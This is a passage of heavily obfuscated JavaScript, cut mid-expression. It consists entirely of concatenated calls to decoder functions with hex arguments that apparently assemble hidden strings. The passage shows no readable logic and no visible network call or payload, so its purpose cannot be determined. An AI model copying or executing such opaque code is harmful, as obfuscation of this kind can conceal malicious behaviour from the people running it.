1fd229(0x2589,0x1d90,0x1dc6,0x20e8,0xee5)+O00O00911F_0x301314(0x539,0x8f,0x9e3,0x176,-0x601)+O00O00911F_0x1fd229(0x1e60,0x25d2,0x1e4e,0x29f1,0x2d3b)+O00O00911F_0x301314(0x1a32,0x276d,0x2382,0xf49,0x1cbf)+O00O00911F_0x2a49d6(0x3a6,0x56b,-0x661,-0x61,0x99d)+O00O00911F_0xbc3d7d(0xb92,0x19a3,0x305,0x2ad,0x5a5)+O00O00911F_0xbc3d7d(0x2fd,0xb0b,-0x954,-0x6dd,-0xab1)+O00O00911F_0x96d9cf(0x739,0x72b,-0x5e8,0xdc8,0xda)+O00O00911F_0x96d9cf(0x170,0xec0,0x1e6,-0x762,-0x5b0)+O00O00911F_0x96d9cf(0x13,0x4dd,-0x343,-0x8ea,-0x3e9)+O00O00911F_0x2a49d6(0x210a,0x1342,0x1839,0xd65,0x143a)+O00O00911F_0xbc3d7d(0xb00,0xace,-0xdf,-0x1c4,0xc7e)+O00O00911F_0x2a49d6(0x495,0xee1,0x13c1,0x1a98,0x18f7)+O00O00911F_0x2a49d6(0xa24,0xe45,0x14db,0x7d4,0x7ca)+O00O00911F_0x1fd229(0x1f6b,0xbf6,0x18da,0xf1c,0x1c0f)+O00O00911F_0x96d9cf(-0x9f,0x562,0x30d,0x7e4,-0xd6b)+O00O00911F_0x2a49d6(0x1fa1,0x14d0,0x1f06,0x11db,0x12a7)+O00O00911F_0x96d9cf(0xc48,0x1460,0x520,0x936,0x1a11)+O00O00911F_0x96d9cf(0x108f,0x346,0x28f,0x971,0xe05)+O00O00911F_0xbc3d7d(0xa1a,0xdaa,0x17cd,0x16b8,0x90c)+O00O00911F_0xbc3d7d(0x2b9,-0x4f5,0xe61,0xc1f,-0x246)+O00O00911F_0x1fd229(0x1efa,0x1108,0x1e98,0x185b,0x11c3)+O00O00911F_0xbc3d7d(0x19f5,0x1728,0x2209,0x176a,0x2726)+O00O00911F_0x1fd229(0x118d,0x24af,0x19d8,0x2110,0x11ac)+O00O00911F_0x96d9cf(0x1363,0x12ea,0x1520,0xcf5,0x210d)+O00O00911F_0xbc3d7d(0x1a20,0x168d,0x20f5,0xfa1,0x1b85)+O00O00911F_0x96d9cf(0xb06,0xafc,0x82e,0xb0a,-0x12d)+O00O00911F_0xbc3d7d(0x1823,0x1b18,0x1a75,0x174b,0x1ec5)+O00O00911F_0xbc3d7d(0x183d,0x981,0x20f5,0xf74,0xc10)+O00O00911F_0x2a49d6(0x302,0x6ba,0x1023,0x798,0xbe8)+O00O00911F_0x2a49d6(0x953,0x601,0xb9,0x1355,0xe8c)+O00O00911F_0x1fd229(0x21cd,0x29ba,0x224b,0x2872,0x168a)+O00O00911F_0xbc3d7d(0x1568,0x238b,0x8e7,0x2056,0x19d6)+O00O00911F_0xbc3d7d(0x55d,0x562,0xb48,0x86b,-0x3fa)+O00O00911F_0x301314(-0x72,0x38a,-0x45d,0x2da,-0x9ea)+O00O00911F_0x301314(0x75,-0x41d,-0x564,0xadb,-0x655)+O00O00911F_0x1fd229(0x12e2,0x16fc,0x11e0,0xdaf,0xcd8)+O00O00911F_0xbc3d7d(0x36d,0xb1,-0x4e6,0x54c,0x89c)+O00O00911F_0x96d9cf(0x12b8,0x15cf,0xa08,0xbf1,0x6be)+O00O00911F_0x2a49d6(0x2707,0x1ccd,0x1f6d,0x2896,0x1fa6)+O00O00911F_0x301314(0x18b1,0x167f,0x17a4,0x2287,0xa4d)+O00O00911F_0x301314(0x1449,0x1b4b,0x22b8,0x1e0c,0x21ba)+O00O00911F_0x301314(0x12ac,0xeef,0x686,0x77b,0x1d7d)+O00O00911F_0x96d9cf(0x17c3,0x1b4a,0x1e85,0xd21,0xf00)+O00O00911F_0x96d9cf(0xe49,0x1ab4,0x1d28,-0x67,0x1943)+O00O00911F_0xbc3d7d(0x141d,0x1420,0x15fd,0x97d,0xb78)+O00O00911F_0x2a49d6(-0xab1,0x41b,-0x453,-0x2a1,0x541)+O00O00911F_0xbc3d7d(0x14f,0xc28,0x62a,0x891,-0x683)+O00O00911F_0xbc3d7d(-0xa2,-0xbe2,-0x8d7,0x466,0x224)+O00O00911F_0xbc3d7d(-0x160,-0xd8a,-0xb11,0x54a,0x951)+O00O00911F_0xbc3d7d(0x1c40,0x263c,0x1d44,0xd9b,0x2098)+O00O00911F_0xbc3d7d(0x4ec,0x1113,0xa17,-0x94a,-0x90e)+O00O00911F_0xbc3d7d(0x9d2,0x5fb,0x957,0x41d,0x1768)+O00O00911F_0x1fd229(-0x247,0x11a2,0x656,0x903,0x11cd)+O00O00911F_0x2a49d6(0x26ff,0x1964,0x138c,0x10c0,0x1057)+O00O00911F_0xbc3d7d(0xa9f,0x264,0x1942,0x9f6,0x1206)+O00O00911F_0x2a49d6(0x1a9e,0x138f,0x716,0x206f,0xfda)+O00O00911F_0xbc3d7d(0x575,0x1ac,-0x246,0x702,0x590)+O00O00911F_0x96d9cf(0xf61,0xdf8,0x55c,0x1cb2,0x1cdf)+O00O00911F_0x2a49d6(0xcd8,0x11c5,0x1c80,0xd71,0x44a)+O00O00911F_0x96d9cf(0x1892,0x24b4,0x1b5b,0x137d,0x1b36)+O00O00911F_0x301314(0x6e1,-0x1bf,0xcd1,0x572,-0x206)+O00O00911F_0x2a49d6(0x19ae,0x1b22,0x1468,0x182e,0x1444)+O00O00911F_0xbc3d7d(-0xef,-0x2c6,0xc90,0x196,0xb99)+O00O00911F_0x1fd229(0x803,0x15d8,0x9b9,0x157b,0x1525)+O00O00911F_0xbc3d7d(0x1a78,0xd89,0x1aa1,0x1857,0x1cb4)+O00O00911F_0x96d9cf(0x1ca0,0x1f85,0x1bb7,0x2714,0x22ac)+O00O00911F_0x96d9cf(0x19a7,0xabb,0x18f0,0xaee,0x16af)+O00O00911F_0x1fd229(0x28b9,0x29c0,0x1b0e,0x26d4,0x18be)+O00O00911F_0xbc3d7d(-0x2c,-0xc8c,-0x3d5,-0x267,-0x972)+O00O00911F_0x1fd229(0x12fe,0x650,0xaf4,0x1055,0x11bb)+O00O00911F_0xbc3d7d(0x829,0x637,0x119e,-0x300,0x80b)+O00O00911F_0xbc3d7d(0xda2,0x19a6,0xe24,0x189b,0x182c)+O00O00911F_0x96d9cf(0x153,0xf9a,-0x81f,0x33b,-0x2cb)+O00O00911F_0xbc3d7d(0xf4e,0x15e3,0xd57,0x139b,0x1149)+O00O00911F_0xbc3d7d(0x16b6,0x802,0x7f4,0x2057,0x959)+O00O00911F_0xbc3d7d(0xd0d,0xf8a,0x10a2,0xe01,0x105e)+O00O00911F_0xbc3d7d(0x1514,0x1e27,0x1c9e,0x15c6,0x141c)+O00O00911F_0x96d9cf(0x146a,0x5aa,0x1eb7,0x16c8,0x19fb)+O00O00911F_0x96d9cf(0x1984,0xfb8,0xc46,0x16b1,0x244b)+O00O00911F_0xbc3d7d(0xae7,-0xbe,0xe6,0x1111,0xe09)+O00O00911F_0x301314(0xa7b,0x698,0xefb,0x585,0x1bf)+O00O00911F_0x301314(0x9bd,0x185,0xe96,0x1319,0xd8a)+O00O00911F_0x96d9cf(0x32a,-0x5fb,-0x3c6,0xf90,0xa45)+O00O00911F_0x301314(-0x145,-0xe16,0x4fd,0xb78,-0x6f5)+O00O00911F_0x301314(0x9fb,0x1772,0xaf8,-0x274,0x461)+O00O00911F_0x96d9cf(0x3c6,0xe4d,-0x930,0x4f0,0xebd)+O00O00911F_0xbc3d7d(0x92d,0x1635,0xb2a,0x1218,0xa34)+O00O00911F_0x301314(0x109a,0xa0a,0x1737,0x1f2b,0x151f)+O00O00911F_0x301314(0x1244,0x14e9,0x19f1,0x1639,0x16f4)+O00O00911F_0xbc3d7d(-0x92,0x6ff,0xed,-0x86f,0xa2f)+O00O00911F_0x301314(0x1b1e,0x272b,0x222c,0x21c7,0xddd)+O00O00911F_0x301314(0xfe4,0x1ce8,0x153f,0x168c,0x1918)+O00O00911F_0x301314(0x15b1,0x21d4,0x97f,0x139a,0x1bbf)+O00O00911F_0x2a49d6(0x152f,0x1d6b,0xfe8,0x281d,0x2bdd)+O00O00911F_0x2a49d6(0x5f,0xbb7,-0xb2,0x822,0x116a)+O00O00911F_0x1fd229(0x16e7,0x1899,0x133c,0xdb4,0x1a7d)+O00O00911F_0x2a49d6(0x584,0x94b,0x16c4,-0x3c2,-0xf)+O00O00911F_0x2a49d6(0x7b2,0x1540,0x13c8,0x2152,0x19b6)+O00O00911F_0x96d9cf(0x1d13,0x13f7,0x2562,0x1707,0x235d)+O00O00911F_0x301314(0x177a,0x11d2,0x17b0,0x174f,0x1334)+O00O00911F_0x1fd229(0x1ea8,0x2b40,0x1f34,0x2823,0x11ed)+O00O00911F_0xbc3d7d(-0x13c,0x27c,-0x176,0xce9,-0xde9)+O00O00911F_0x96d9cf(0x1c16,0x2541,0x1796,0x1990,0x285c)+O00O00911F_0xbc3d7d(0x8ae,0x1090,0x606,0x106,0x1218)+O00O00911F_0x96d9cf(0x1c2e,0xede,0x26b7,0x1e00,0x21ba)+O00O00911F_0xbc3d7d(0x1427,0x1e4a,0x81f,0xe76,0x206b)+O00O00911F_0x301314(0x6ba,0x93e,-0x50c,0xd60,-0x628)+O00O00911F_0xbc3d7d(0xc2f,0x12f2,0xd07,0x681,0x900)+O00O00911F_0x2a49d6(0xd9a,0x13c2,0x1701,0xc73,0x158f)+O00O00911F_0x1fd229(0x1df,0xe2d,0x87f,0x16e5,0x10b9)+O00O00911F_0x1fd229(0x2a27,0x27cf,0x221c,0x147c,0x1ddc)+O00O00911F_0xbc3d7d(0xb39,0x706,0xe9c,0x1a1,0x1363)+O00O00911F_0x301314(0xe8a,0xd63,0x6ac,0x1cfe,0xf14)+O00O00911F_0x96d9cf(0x3c0,0x94b,0x502,0x315,0xc14)+O00O00911F_0xbc3d7d(0x164a,0x1b18,0xdb4,0x198f,0x16fb)+O00O00911F_0x1fd229(0x1024,0x19e2,0x1b13,0x2994,0x1d00)+O00O00911F_0xbc3d7d(0xeb2,0xeea,0x5a4,0xdf2,0xade)+O00O00911F_0x2a49d6(0x989,0x1184,0x1319,0x56b,0x16ae)+O00O00911F_0x2a49d6(0xbb6,0xa2b,0x10a5,0xe25,0x1e0)+O00O00911F_0x2a49d6(-0x8a3,0x143,0x501,0xadc,-0xc97)+O00O00911F_0xbc3d7d(-0x34,-0x3ef,0xd79,-0x5d6,-0x47b)+O00O00911F_0xbc3d7d(0x534,0x589,0x19,-0xbf,-0x7d0)+O00O00911F_0x2a49d6(0x1dbf,0x119a,0x771,0xd32,0x18bb)+O00O00911F_0x1fd229(0x148f,-0x346,0x71c,0xe83,0xc43)+O00O00911F_0xbc3d7d(0x1745,0x2564,0x11e1,0x1ad6,0xab7)+O00O00911F_0xbc3d7d(0x16b1,0x19e7,0x10c4,0x116b,0xf64)+O00O00911F_0x96d9cf(0x1507,0x1493,0xc4a,0x1a7c,0x108c)+O00O00911F_0x2a49d6(0x1bd6,0x1632,0x2131,0xd59,0x1734)+O00O00911F_0xbc3d7d(0x172b,0x1c35,0x8ff,0x19a9,0x13c6)+O00O00911F_0x2a49d6(-0x483,0xa52,0x11f2,0x1028,0xaa9)+O00O00911F_0x96d9cf(0xf64,0x1379,0x14f6,0x5ef,0x153f)+O00O00911F_0x2a49d6(0x2119,0x1c07,0x1b74,0x2074,0x2a87)+O00O00911F_0x1fd229(0x2f8,0x1e32,0x102d,0xb47,0x1af9)+O00O00911F_0x1fd229(0x1112,0x2510,0x19b7,0x1fdb,0xed2)+O00O00911F_0x2a49d6(0x3d8,0x5d1,0x116f,0x131d,0x4d6)+O00O00911F_0xbc3d7d(0x139c,0x1711,0xb67,0xa03,0x21df)+O00O00911F_0x301314(0x1f7,-0x765,0x22,0xd8c,0xf4)+O00O00911F_0x1fd229(0x2b83,0x304a,0x2205,0x19e1,0x1c90)+O00O00911F_0x1fd229(0x322,0x1848,0xe7f,0xd03,0x4da)+O00O00911F_0x96d9cf(0x190c,0xed5,0x257a,0x2167,0x239e)+O00O00911F_0x301314(0xc8b,0xd72,0xc1a,0x1127,0x916)+O00O00911F_0x1fd229(0x1bc0,0x164a,0xf6a,0xed3,0x1848)+O00O00911F_0x2a49d6(0x1085,0x8f6,0xe37,0x10cb,0x6b4)+O00O00911F_0xbc3d7d(0x1ba,-0x65d,0x561,0x48f,-0x503)+O00O00911F_0x96d9cf(0x15af,0xba4,0xe40,0xf26,0x1c79)+O00O00911F_0xbc3d7d(0xdc7,0xeb2,0xcf1,0xf13,-0x18)+O00O00911F_0x301314(0xf32,0x1ee,0x698,0x1ab8,0x754)+O00O00911F_0x2a49d6(0x50c,0x1302,0x1034,0x66d,0x1e3d)+O00O00911F_0x301314(0x1253,0xbfb,0x1120,0x18fc,0x6f7))+(O00O00911F_0x301314(0xc88,0xec7,0x853,0x18d6,0xcef)+O00O00911F_0x2a49d6(0x9a7,0x13ea,0x2239,0x1fd2,0x1800)+O00O00911F_0x96d9cf(0x305,-0x6d5,0x99a,0x539,0xa26)+O00O00911F_0x301314(0xc80,-0x1c6,0xb07,0x74f,0xf3f)+O00O00911F_0x96d9cf(0x93d,0xef3,0x10bf,0x17fc,0xd94)+O00O00911F_0x96d9cf(0x1549,0x837,0x16a7,0x1131,0x1abd)+O00O00911F_0x2a49d6(0xce8,0x10df,0xe11,0x1623,0x1e39)+O00O00911F_0xbc3d7d(0x6a3,0x7dc,0x925,0xdc2,0x141)+O00O00911F_0x301314(0x1674,0x209e,0x1e73,0xe2a,0x1489)+O00O00911F_0x301314(0x48e,0x301,0xcb0,-0x806,-0x35e)+O00O00911F_0x301314(0x1778,0x1cbb,0x1a91,0x1358,0x2630)+O00O00911F_0x301314(0xf87,0xbb3,0x367,0x116c,0x6b3)+O00O00911F_0x1fd229(0x6d,0x107,0xa18,0x12f0,0x103e)+O00O00911F_0xbc3d7d(0xfb7,0x259,0x129c,0x1870,0x57c)+O00O00911F_0x2a49d6(0x127f,0xc36,-0x223,0x16aa,0x57e)+O00O00911F_0x96d9cf(0x1acd,0x1a60,0x1503,0x19ba,0x14a4)+O00O00911F_0xbc3d7d(0x4b3,0x124,0xca6,0x27c,0x7e3)+O00O00911F_0x2a49d6(0x18df,0xe56,0x1522,0x107c,0x1a91)+O00O00911F_0xbc3d7d(0x33a,0x6bb,-0x734,0x4cc,-0x5c)+O00O00911F_0x301314(0x1777,0x105e,0x252d,0xcb7,0x153f)+O00O00911F_0x2a49d6(0x1dca,0x1049,0x39c,0x101d,0x10cc)+O00O00911F_0x1fd229(0x1655,0x1676,0x1bb9,0xe69,0xfbe)+O00O00911F_0x2a49d6(0x1d08,0x1dd2,0x23ce,0x19f2,0x26a9)+O00O00911F_0x301314(0xdfd,0xb5f,0x1666,0x15ea,0x592)+O00O00911F_0x1fd229(0x1cd8,0x13b8,0x1f37,0x2813,0x2732)+O00O00911F_0x301314(0x5c8,-0x186,0xc02,0xbd8,0x61e)+O00O00911F_0xbc3d7d(0x6e9,0xf3c,0x60c,0xd02,-0x4cb)+O00O00911F_0x96d9cf(0xdb7,-0xf,0xba3,0x714,0x40)+O00O00911F_0xbc3d7d(0x261,0x152,0xe9a,0xee1,-0x240)+O00O00911F_0x96d9cf(0x1c32,0x13d0,0x163f,0x23df,0x165d)+O00O00911F_0x1fd229(0x97,0x11ec,0x90a,0xc77,0x919)+O00O00911F_0x96d9cf(0xdee,0x17cb,0x5fe,0x312,0x15cd)+O00O00911F_0xbc3d7d(0x137e,0x1707,0xd23,0xa78,0x1e53)+O00O00911F_0xbc3d7d(-0x71,0x655,-0x79a,-0xcdd,-0x2f1)+O00O00911F_0x1fd229(0x13bd,0x1ec9,0x1775,0x1c05,0x1fbd)+O00O00911F_0x2a49d6(0x1bc5,0xf3b,0x886,0x3b5,0x116d)+O00O00911F_0x96d9cf(0xba4,0x12e1,0x822,0x121,0x1325)+O00O00911F_0x2a49d6(0x150c,0xbfc,-0x234,0x178d,0x11b6)+O00O00911F_0x2a49d6(0x7bb,0xe5f,0x15d6,0x14cd,0x1d6)+O00O00911F_0x1fd229(0x2881,0x2fcf,0x2269,0x297c,0x235d)+O00O00911F_0xbc3d7d(0x977,0x1839,0x1325,0x168b,-0x34e)+O00O00911F_0x2a49d6(0xd1d,0x42f,0x91c,0xf08,0x6b9)+O00O00911F_0x2a49d6(0x1094,0x1c5d,0x2789,0xee8,0x1d0e)+O00O00911F_0x2a49d6(0xab4,0x1568,0x233f,0xa08,0x1d6e)+O00O00911F_0x96d9cf(0x585,0x559,0x386,0x13e0,0xe2)+O00O00911F_0x2a49d6(0x1129,0x504,-0x947,-0x855,0x1335)+O00O00911F_0xbc3d7d(0x6c0,0xac4,0x1200,0x3f7,0x214)+O00O00911F_0x301314(0xe0e,0x1ce3,0x13ef,0xe97,0x1434)+O00O00911F_0x2a49d6(0xed5,0xcb5,0x4d8,0xd0,0x3a1)+O00O00911F_0x301314(0x1654,0xbd8,0x1229,0x23eb,0x2391)+O00O00911F_0x96d9cf(0x153e,0x192a,0x198c,0x1377,0x1d9b)+O00O00911F_0x96d9cf(0xec8,0x1fe,0x853,0xf04,0x437)+O00O00911F_0x2a49d6(0xb14,0x34e,0x7e2,-0xb57,0xf01)+O00O00911F_0x2a49d6(0xdcb,0x1b45,0x11eb,0x20b4,0x1778)+O00O00911F_0x301314(0x660,0x896,-0x48e,0xf0c,0xe4c)+O00O00911F_0x2a49d6(0x1094,0x160d,0x2182,0x20d1,0xe57)+O00O00911F_0x1fd229(-0x15b,0x1b7c,0xce7,0x1850,0x4e9)+O00O00911F_0x1fd229(0x173d,0x13f6,0x19d0,0xf29,0x1917)+O00O00911F_0x96d9cf(0x4e7,0xd50,0xe23,0x78f,0x5af)+O00O00911F_0x2a49d6(0x962,0x991,0x1034,0x11fe,0x555)+O00O00911F_0x1fd229(0x46e,0xa93,0xaaa,0x1045,0x110c)+O00O00911F_0x301314(0x4d0,0x114c,0x71b,0x12a6,-0x97b)+O00O00911F_0x1fd229(0xec1,0x14df,0xd98,0xe97,0x1f9)+O00O00911F_0x301314(0x990,-0xd2,0x827,0x3cb,0x16e1)+O00O00911F_0x301314(0x2d9,0xc07,0xae1,0x714,-0xb1a)+O00O00911F_0x1fd229(-0x8a,0xe23,0x9fa,0xa02,-0x4c1)+O00O00911F_0xbc3d7d(0x9e0,0xad1,-0x48f,0x18c5,0xc3f)+O00O00911F_0x1fd229(0x1b68,0x1267,0xeae,0x1063,0x187e)+O00O00911F_0x2a49d6(0x1abd,0x12de,0xfb1,0x1b34,0x1e62)+O00O00911F_0x301314(-0x33,-0xdfc,-0x9f1,-0x73,-0xd0)+O00O00911F_0xbc3d7d(0x12cc,0x99a,0x2112,0xb4a,0x1971)+O00O00911F_0x1fd229(0x2337,0x1ffe,0x1758,0xc58,0x106a)+O00O00911F_0xbc3d7d(0x18dd,0xa75,0x176c,0x24c6,0x242d)+O00O00911F_0xbc3d7d(-0x15e,-0x425,0xc7b,-0xda2,0xab4)+O00O00911F_0x1fd229(0xa3e,0x295,0xe42,0xa82,0x19fb)+O00O00911F_0x96d9cf(0xf5b,0x1c0b,0x193a,0x1ab7,0x1309)+O00O00911F_0x301314(0xf38,0x10c9,0xacc,0xe2f,0x56e)+O00O00911F_0x96d9cf(0x15cc,0x140a,0xbb1,0x9d5,0x1435)+O00O00911F_0x2a49d6(0xbbe,0x15ce,0x891,0x1f90,0x12ee)+O00O00911F_0x1fd229(0xdc7,0x152c,0x15bb,0xbb5,0x1e5e)+O00O00911F_0x1fd229(0x26f6,0x9c4,0x1853,0x12b7,0x24e6)+O00O00911F_0x301314(0x8e5,0xfd7,0x8,0xa7e,0x0)+O00O00911F_0xbc3d7d(0xeb3,0xd09,0x537,0x39a,0xb02)+O00O00911F_0x1fd229(0x1b6f,0xeb1,0x1ca5,0x11de,0x119c)+O00O00911F_0x2a49d6(0x949,0x148,-0x4df,0x13a,0xe4a)+O00O00911F_0x96d9cf(0x14a4,0xdf6,0x774,0x1cf6,0x1871)+O00O00911F_0x2a49d6(0x3f7,0x256,0x99a,0x6be,0x1b6)+O00O00911F_0x96d9cf(0x1031,0x9b8,0x1e91,0x13c6,0x1a2)+O00O00911F_0x96d9cf(0xe7c,0x1885,0xf93,0x239,0x19e5)+O00O00911F_0x2a49d6(0x7fe,0xf10,0x16c8,0x14e1,0x175)+O00O00911F_0x96d9cf(0xf0d,0x136c,0x1193,0x1a9b,0x181a)+O00O00911F_0xbc3d7d(0xb86,0x82f,0x10e1,0xe39,0x15d0)+O00O00911F_0x301314(0x17a2,0x11f2,0x1e65,0x24a1,0x1838)+O00O00911F_0x96d9cf(0x12a6,0x2074,0x1f2e,0xf10,0x128e)+O00O00911F_0x301314(0x1704,0x1d0b,0x1eda,0x1e45,0x1f9a)+O00O00911F_0xbc3d7d(0xcfb,-0x15e,0xc74,0x15f6,0xcb8)+O00O00911F_0x1fd229(0x270,0x180,0xac6,-0x127,0xec3)+O00O00911F_0x96d9cf(0x344,0xb8b,-0xfc,0x10a1,-0xb69)+O00O00911F_0x96d9cf(0x123a,0x143b,0x125d,0xba5,0x16a8)+O00O00911F_0x301314(0xe8e,0x1803,0x1b62,0x1315,0x84e)+O00O00911F_0x96d9cf(0xe75,0x499,0xaf8,-0x6b,0x1cd7)+O00O00911F_0x2a49d6(-0x759,0x336,0x327,0x10c7,0xa4f)+O00O00911F_0x96d9cf(0xb9,-0xdc,0xd9d,0xd15,-0x330)+O00O00911F_0x2a49d6(0x1e9f,0x1c35,0x1ff1,0xf2b,0x2404)+O00O00911F_0x301314(0x1318,0xa7f,0x1b99,0x1828,0x606)+O00O00911F_0x96d9cf(0x1676,0x239d,0xc97,0x201a,0x9c5)+O00O00911F_0x96d9cf(0x175a,0x23a6,0x2300,0x1a4e,0x1d26)+O00O00911F_0xbc3d7d(0x18a1,0xd14,0x1c6a,0x1e5a,0x1903)+O00O00911F_0x301314(0x102,-0xd22,0x7e6,-0x9aa,-0xc2e)+O00O00911F_0xbc3d7d(0x68d,0x1549,0xf18,-0x3b5,0x104e)+O00O00911F_0xbc3d7d(0x1904,0x1086,0x1077,0x27e9,0x1d2f)+O00O00911F_0x301314(0x98e,-0x499,0x201,0x16dc,0x5a0)+O00O00911F_0x301314(0x4b6,0xde1,-0x9b3,-0x555,0xeb8)+O00O00911F_0xbc3d7d(0x116e,0x1c15,0x33f,0xbda,0x1144)+O00O00911F_0x2a49d6(0xa59,0x1404,0x1b91,0x11b8,0xebe)+O00O00911F_0x301314(0x1acb,0x1a9b,0x28d8,0x1180,0x10ee)+O00O00911F_0x301314(0x137e,0xe0f,0x629,0x1d17,0x214f)+O00O00911F_0x2a49d6(-0x6cf,0x142,0xbcc,0xc48,0x18c)+O00O00911F_0x2a49d6(-0x7d4,0x452,0x162,0xbf3,-0x9ec)+O00O00911F_0xbc3d7d(0x84,0x799,0x5dd,0x9c2,0xab3)+O00O00911F_0x96d9cf(0x1056,0xe22,0xef6,0x386,0x786)+O00O00911F_0x2a49d6(-0x269,0x78f,-0x436,-0x36a,-0x347)+O00O00911F_0x1fd229(0x5a7,-0x4b9,0x744,0x19e,0x4ec)+O00O00911F_0x96d9cf(0x1a63,0x1072,0x220a,0x197b,0x177e)+O00O00911F_0x1fd229(0x27c1,0x1bcd,0x1f0e,0x240e,0x26c6)+O00O00911F_0x2a49d6(0x942,0xca3,0x11c5,0x4a2,-0x216)+O00O00911F_0xbc3d7d(0x1b21,0x13b6,0x17fc,0x12f1,0x1223)+O00O00911F_0x96d9cf(0xd47,0xc36,0x722,0x923,0x297)+O00O00911F_0x301314(0x1a4,0xd0a,-0x226,-0x7d8,0x5a8)+O00O00911F_0x1fd229(0x1d2b,0x1d00,0x1ff0,0x1aa5,0x288a)+O00O00911F_0x301314(0xd79,0x11c0,0x1c2d,0x1754,0x6f1)+O00O00911F_0x2a49d6(-0x996,0x4c7,0x1361,0xa7b,-0x1a8)+O00O00911F_0xbc3d7d(0xb50,0x9c4,0x11f5,0x1694,0x25e)+O00O00911F_0x301314(0x19dc,0x22a2,0x210d,0x15fc,0x27bf)+O00O00911F_0x301314(0x159e,0x194b,0x133a,0x21f9,0x1607)+O00O00911F_0x96d9cf(0x13c7,0x1e53,0xfd5,0x1bc4,0xd21)+O00O00911F_0xbc3d7d(0x10f9,0x476,0x145a,0x120f,0x11be)+O00O00911F_0x301314(0x7e1,0xfe7,-0x6ed,0x13be,0x678)+O00O00911F_0x2a49d6(-0x703,0x7c6,0x319,-0x59d,-0x3c3)+O00O00911F_0x301314(0x1547,0x6f4,0x81e,0x76b,0x234b)+O00O00911F_0x96d9cf(0xeb0,0x1c11,0x14b3,0xde4,0x12d0)+O00O00911F_0x301314(0xa96,0x16f0,0x15c0,0xb8a,0x10b7)+O00O00911F_0x96d9cf(0x1147,0x1b1c,0x1a59,0x128a,0xe93)+O00O00911F_0x2a49d6(0x11f9,0x1acd,0x28e6,0x24ad,0x2820)+O00O00911F_0x2a49d6(0x809,0xcf4,0xf61,0xbd8,0x128c)+O00O00911F_0x301314(0x740,0x14cd,0xe05,0xb4b,0x12ac)+O00O00911F_0x1fd229(0x23d3,0x1ff3,0x17db,0x1793,0x961)+O00O00911F_0x301314(0x51,0x5be,0x40f,-0xad1,-0xc10)+O00O00911F_0xbc3d7d(0x7a6,0x142e,-0x381,0xb2a,0x5ce)+O00O00911F_0x96d9cf(0x181d,0x1cf8,0x206b,0x120f,0x26e7)+O00O00911F_0x1fd229(0x2968,0x144a,0x20b2,0x15f7,0x2b6e)+O00O00911F_0xbc3d7d(0x135d,0x1633,0x750,0x1a8a,0x21ea)+O00O00911F_0x2a49d6(0x6fc,0x2f6,0x873,0x969,-0xb84)+O00O00911F_0xbc3d7d(0xe15,0x1b01,0x9e,0x512,0xd38)+O00O00911F_0x1fd229(-0x25e,0x1180,0x568,0x5c3,0x91d)+O00O00911F_0x96d9cf(0x335,0xa26,-0x9f0,0x835,-0x642)+O00O00911F_0x301314(0x1b47,0x285a,0x1588,0x23ae,0x26ee)+O00O00911F_0x1fd229(0x148b,0x1d2c,0x119d,0x195c,0x17c8)+O00O00911F_0x301314(0x730,0x4f5,0xec8,0x1341,0xb3)+O00O00911F_0x1fd229(-0x249,-0x32b,0x6da,0x13f4,0xb7a)+O00O00911F_0x1fd229(0xc84,-0x3f3,0x978,0x286,0x13b3)+O00O00911F_0xbc3d7d(0x802,0x11f9,0x2be,0x1272,0x1372)+O00O00911F_0xbc3d7d(0x154b,0x1713,0xac5,0x236e,0xa72)+O00O00911F_0x301314(0x1084,0x14f5,0x914,0x1d36,0x8dc)+O00O00911F_0x1fd229(0x1e80,0x1a79,0x1a02,0x22d8,0x28ec)+O00O00911F_0x301314(0x7ab,-0x3c2,0x146,0xaf1,-0x372)+O00O00911F_0x96d9cf(0x1547,0x6d1,0x1730,0x6a3,0xf3f)+O00O00911F_0x96d9cf(0x15a8,0x2048,0x2471,0xe1e,0x1fc6)+O00O00911F_0xbc3d7d(0x23e,0x982,0xad1,0x400,0x890)+O00O00911F_0x301314(-0x8d,-0xcfe,0x30b,0x3dd,-0xd5b)+O00O00911F_0x1fd229(0x4b5,0x5d8,0xee2,0x219,0x18b9)+O00O00911F_0x301314(0x1370,0x1cd9,0xbe5,0x1bec,0x5f9)+O00O00911F_0x301314(0x4c5,-0x767,-0x898,-0x68d,-0x2e0)+O00O00911F_0x96d9cf(0xb2a,0xd3e,0x25d,0x14cb,0x121c)+O00O00911F_0xbc3d7d(0x35f,0x467,-0x114,0x728,0x42c)+O00O00911F_0xbc3d7d(0x1712,0x17c8,0xcfa,0x1f37,0x114d)+O00O00911F_0xbc3d7d(0x10b4,0xe68,0x1693,0x1656,0x19c7)+O00O00911F_0xbc3d7d(0x7,-0x9e6,-0x4af,-0xd23,0x221)+O00O00911F_0x1fd229(0xff4,0xdaa,0x1a93,0x176f,0x17f5)+O00O00911F_0xbc3d7d(0x7d,0xdce,-0xa33,0xbec,-0xc38)+O00O00911F_0x2a49d6(0x1af8,0x1361,0x2203,0x872,0x1c53)+O00O00911F_0x1fd229(0xf27,-0x465,0x631,0x108,0x2b6)+O00O00911F_0xbc3d7d(0x6a9,-0x40c,-0x4ac,-0x620,0xe3c)+O00O00911F_0x301314(0x176,0x69a,0x1016,0xfc2,0x244)+O00O00911F_0x301314(0xbf3,0x10f7,0x196a,0xdf5,0x1774)+O00O00911F_0x96d9cf(0x132e,0x1b3b,0x1ce0,0x9c5,0x120d)+O00O00911F_0x2a49d6(0x18d4,0x15c6,0x1d13,0xecb,0x1e64)+O00O00911F_0xbc3d7d(0x150,-0x12b,0x5f6,0x8ee,-0xd8f)+O00O00911F_0x1fd229(0x1b19,0x1301,0x1cdd,0x19a9,0x1aa5)+O00O00911F_0x96d9cf(-0xe,0x877,-0x2d5,0x994,-0x1ba)+O00O00911F_0x301314(0x1a73,0xd88,0x2255,0xd0b,0x1f06)+O00O00911F_0x2a49d6(0x10cf,0x1dfd,0x2214,0x1f18,0x1b79)+O00O00911F_0x301314(0x1101,0xd5d,0x657,0xab3,0x1bbf)+O00O00911F_0x2a49d6(0x1581,0x10ba,0xf2e,0x1f70,0x1d72)+O00O00911F_0x2a49d6(0xde7,0xbf5,0x1631,0x118b,0xfbd)+O00O00911F_0x96d9cf(0x18a3,0xbe5,0x1253,0xe86,0xdf4)+O00O00911F_0x96d9cf(0x496,0x31a,0x1186,-0x939,0x601)+O00O00911F_0xbc3d7d(0x1a0d,0xf4a,0x25e0,0x1ac6,0x1979)+O00O00911F_0x1fd229(0x2305,0x264a,0x21fc,0x224b,0x2c3c)+O00O00911F_0x2a49d6(0x134d,0x1b9e,0x2059,0x1517,0x17b9))+(O00O00911F_0x301314(0x1a80,0x2768,0xe42,0xfdb,0x1f4c)